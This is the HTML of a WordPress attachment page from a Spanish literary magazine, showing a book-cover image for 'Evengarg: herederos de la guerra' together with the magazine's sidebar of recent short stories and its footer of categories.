	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main">			<article id="post-3582" class="post-3582 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">evengarg herederos de guerra</h1>				</header>
				<figure class="entry-thumbnail">
										<a href="https://revistagaleradas.com/wp-content/uploads/2019/01/evengarg-herederos-de-guerra.jpg" title="evengarg herederos de guerra" rel="attachment" target="_blank">
						<img src="https://revistagaleradas.com/wp-content/uploads/2019/01/evengarg-herederos-de-guerra.jpg" width="175" height="300" class="attachment-medium" alt="evengarg herederos de guerra" />
					</a>
									</figure>
							</article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/evengarg-herederos-de-la-guerra-de-ana-b-sintes/"><span>Volver al artículo</span></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
</div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/evengarg-herederos-de-la-guerra-de-ana-b-sintes/evengarg-herederos-de-guerra/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3582' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/evengarg-herederos-de-la-guerra-de-ana-b-sintes/evengarg-herederos-de-guerra/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6975cf504f191" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="3582" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/evengarg-herederos-de-la-guerra-de-ana-b-sintes/evengarg-herederos-de-guerra/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6975cf504f191" value="d10a27a9d8" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6975cf504f191" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6975cf504f191" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fevengarg-herederos-de-la-guerra-de-ana-b-sintes%2Fevengarg-herederos-de-guerra%2F&amp;linkname=evengarg%20herederos%20de%20guerra%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fevengarg-herederos-de-la-guerra-de-ana-b-sintes%2Fevengarg-herederos-de-guerra%2F&amp;linkname=evengarg%20herederos%20de%20guerra%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
